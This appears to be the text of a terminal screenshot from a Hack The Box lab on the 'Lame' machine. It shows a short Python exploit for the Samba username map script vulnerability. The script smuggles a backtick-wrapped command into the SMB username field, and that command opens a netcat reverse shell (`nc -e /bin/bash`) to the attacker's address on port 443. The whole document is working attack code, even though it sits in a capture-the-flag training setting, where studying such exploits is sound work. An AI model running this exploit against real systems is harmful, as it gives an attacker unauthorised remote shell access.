 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/scripts ✔ cat samba_username_map_script.py
File: samba_username_map_script.py
1 #!/usr/bin/python3
2
3 import sys
4 from smb.SMBConnection import SMBConnection
5
6 rce = "nc -e /bin/bash 10.10.14.7 443"
7
8 username = "/=`nohup " + rce + "`"
9 password = ""
10 my_name = ""
11 remote_name = ""
12
13 exploit = SMBConnection(username, password, my_name, remote_name)
14 exploit.connect(sys.argv[1], 445)
~/Documents/hackTheBox/machines/Lame/scripts ✔